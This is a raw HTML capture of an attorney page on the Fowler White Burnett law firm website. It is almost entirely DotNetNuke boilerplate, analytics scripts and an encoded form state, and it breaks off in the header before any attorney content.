

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fowler-white.com/Attorneys/id/159/read
body_size: 68698
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99040571-1', 'auto');
  ga('send', 'pageview');

</script><title>
	Fowler White Burnett, P.A. > Attorneys
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/fowlerwhite-v2/css/bootstrap.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/fowlerwhite-v2/css/main.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/fowlerwhite-v2/css/flexslider.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/0/home.css?cdv=116" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=116" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=116" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico?ver=2016-03-25-175642-000' type='image/x-icon' />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-99040571-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="viewport" content="width=device-width,initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=10" /></head>
<body id="Body">
    
    <form method="post" action="/Attorneys/id/159/read" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="KB_JSTester_JSEnabled" id="KB_JSTester_JSEnabled" value="0" />
<input type="hidden" name="KB_JSTester_JQueryVsn" id="KB_JSTester_JQueryVsn" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="a7/[base64]/ULu3PqP/GB+UvgsSvg82mn6oFcXhgSrGCYKMOsrG89uJKXfhcEUmEJAdJkRf4ua9uFEKutY6QhEEFgexlcFZRVoNBYDYlqEASyL+R8fDIcLXFNld6T21eHauhGuAtSQ+pTF6oBss8SWa3xy5O1kEosmSIkqmCEgOEzyAYfXhLN/Hs5cdh6ySAkYEQyadXjYcjOg5dSY5qie1TxxPgTp1ErnFNKYgWMMfRQ8S5O2ZoP8zAw/GoB3lZSwPoxNyWRRZhrXZZ5t2SOeJgsTdMmMLzZVefA3cbWeyBePYbCpSCvL+hrFGNkY8IxsQZ/6gJrV2iDLhIDlmECEjWg7tqzpvUe2rTdu4ubCYmMPFlkHlEoEdbu4X2z+4eOssGI7k4yFHtkH2Jqi96J/SsPdOqHsRBMgbwb4xLq/mrLoUaAOHM23mElakaUJZY28xxGGsW+a5RZxcGrY92QCJteWw3uNDT8tB1mDGGKJ14eRKUPvWRjs6VDjHLzVoZt52LRCcszOfOnC4CDPMaRd91Fvpcs1U0wYLUz19/9ZUsHw/FFDHE/LClCcM8rjyCnKxnjoIphb9pqmBDxmtJXg0gUDvZZ1GaEqcj3P3nRlhu/WQdQ92rqpAehMYn+Noc0TiICTHR/emsSP5miIIMTFPm4BDaNz+kcY5Qnkwtec+eVwZf9FidlO6ZUgxgV7Tuf6+RP69Nt+OMizgNW8Hdafzzmfqb7E6uS/8VkngeppaReYabZbvTpmDxGbLGAu9HI9/hirqIRjEqX68lEK4esbxpUVRcpxEgNp3FawClQNK/5wWDpYDbyK8uce9P1w1VQukaF9Uke3RbPG+UlBPYV1YKcUZRbKM1h77pV7SrRlra304JZ3u4OuWqYfY9FJzYHjZcr/rWU1Tjpp6cXU+E8wNvDB2/[base64]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[base64]/VgFA0snfF2/wJ7KSl0h0xgQlNSxgJGiyiOU7hPJKvDeVkPmaH+LrHmyMT2BTBQsxGqXgpxi+TsxY9ZU4b5GWsUxvfAVEaSHDYOe2oyz4837E0wNOvxpRyfNSyzj/pKrv1VcLYYXqVZu1YMQX2CyG4vYc9fsYFVSqe1BRIExPvrU0mBK/8XbocthxB+HuCSB8T1PBhWyK0KxTfaiNW6/[base64]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[base64]/9ImreG5aZ4n5gdlF+ntRVF/[base64]/JhLYq1a741fcJVVh+GxPB1zbOBCep4Co4D/TaTnuQ8C2o6iLSRNGQdq0wDj+fN9L5l0YJyKDAaF3gaw58Mk4NjU6ipoJhxA12lHrtegK1CUmjvdSelrdsS5H2DzqvUGUPxcLTmc4v1zF1A0lAd6WKzl3Tu7gjj4BWQtgos7nyD1WpuTebRNN0MBLxqi7DiBTLgqicYUKNfBH4CkP5r6Z5/DQXboL0fAdEmoz9LB1i9K/+1YCwxvZoxEimtGwdY8EQQgscxCeOEdyzidvem8VA1B2FCIgGO15XvWpcTZ98RoE4T2usn/r6pgDQz7XKq6/gbmWuV0jxUqnHcFMIFPTCjoaadt4bUTKR4CfUdQf+YmByI1q5ZpdGxfoFSM/lPmLsXXGBTAYCDnO6rlrBjYGgzrKWNOpN8AcxfR9DYKZ1buHyVlsmhLkcaw7J3NURkmzwfcfr3ve34XLDFdrOzaxLZ+TQtbvl2KRAAHuhtoV1BMPHWtslZTj4mv2qZdtsiaXqGC438Kb8sHLtyEzy3q7EyyfgiLR6zlSrPKQQqdpLDsv3MdIX8y/2AEP7yQv3dV/JrGVdhuG1bRW7y20dEspzP0t8lueakjpYH7DQLHbEaUaAplcomNRTpIBNRepDGGUKUMUIm0NItbFCWWwePB6SlPkMuwozub/pt+2NufbfY6l0muwRn7LQRxegIMZVBqcKDajrLZp8qbtJbe0JE7QGOMGk1qBMPESk6uscZk+/WbEpApkmbDQHxIAcUwfAioiGAp7fo45a7P/XwxVWqOBDFHpwEf3BhY6zyGdIio31Kn725vWJru8eSaWsBISbCnLelPrh+Mgtwt6o0OZdco6RhEi4vRRZO81uolkULuWnz3Fkwgq2dM2YX0rPdt8pqauU9zWaKn7RdTIvQSpSLqvNud" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV2Otk0JelvZVxq6lnF9u2zL-YjLdfoptzJK1XlICaexScBPO3k1&amp;t=637814480020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3IoxLejiLyhM111hckO5e6X2jvh1oeN6N6zsqIf2vVN20Ll_bzXAQqteVvshnDdLQSGJ7RMTqOI5_kVktKogYq7fgoK4U0AdWi1I3m1DmAQ6BzeCoOpwAkXOklqv6A2&amp;t=49337fe8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJr5-K3fFgR8mBZCy8HYgN1KoxKhm71UL3kOIwuqMOyECQhGb4lkIjbX6ckUVhgN2FA25RzarL6desAI_5j0HoxQvx81Mr6zFg1tLPbpPiIOWXirgdpKtlEacpQWyoYrRPpEl3O0&amp;t=49337fe8" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="4pdsq30v4rVcHW+LuTxhRn7WBZkgixv6RiJczbca/C9q68lXmvS+vL59hbo8b3qsxE5VztFmlajq4tYfNB+dVlbMjAsLqsjZuciEd0XQ01EKMc8pRHNAxhgy2UhsN0XU5gC+9spv+40UdpEeUCwVMZULOVE=" />
</div><script src="/js/dnn.js?cdv=116" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/bootstrap.min.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/doubletaptogo.min.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/main.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/jquery.flexslider-min.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/cookie.notifier.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/trsl.js?cdv=116" type="text/javascript"></script><script src="/js/dnncore.js?cdv=116" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=116" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=116" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        















<script type="text/javascript">
    $(document).ready(function () {
       
        $('#slider').flexslider({
            animation: "slide",
            slideshowSpeed: 7000,  
            initDelay:0
        });

    });
</script>
<!--[if IE]>
<style>
        .flexslider .slides > li {
            width: 99.39vw !important;
        }
</style>
<![endif]-->
<div id="header">
    <div class="container top">
        <div class="col-sm-6">
            <a id="dnn_dnnLOGO_hypLogo" title="Fowler White Burnett, P.A." href="https://fowler-white.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Images/fwb_logo.png?ver=2017-02-17-090736-000" alt="Fowler White Burnett, P.A." /></a>
               
        </div>
        <div id="top-nav" class="col-sm-6">
            <div class="col-md-8 col-sm-12">
                <div id="dnn_TopNavPane" class=" "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1716"><a name="1716"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1716_ContentPane"><!-- Start_Module_1716 --><div id="dnn_ctr1716_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1716_HtmlModule_lblContent" class="Normal">
	<ul class="top_links"> <li><a href="/">Home</a></li> <li><a href="/Login?returnurl=%2fextranet" target="_self">Extranet</a> </li> <li><div id="google_translate_element" ></div></li> </ul>
</div>

</div><!-- End_Module_1716 --></div>
	<div class="clear"></div>
</div>
</div></div>
                
            </div>
            <div class="col-md-4 col-sm-12">
                <span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SearchButton" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Search</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                <div id="dnn_socialMedia"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1729"><a name="1729"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1729_ContentPane"><!-- Start_Module_1729 --><div id="dnn_ctr1729_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1729_HtmlModule_lblContent" class="Normal">
	<ul class="socialMediaTop">
    <li><a href="https://www.facebook.com/fowlerwhiteburnett" target="_blank"><img alt="" src="/portals/0/fb_icon.png?ver=2017-02-14-153340-640" /></a></li>
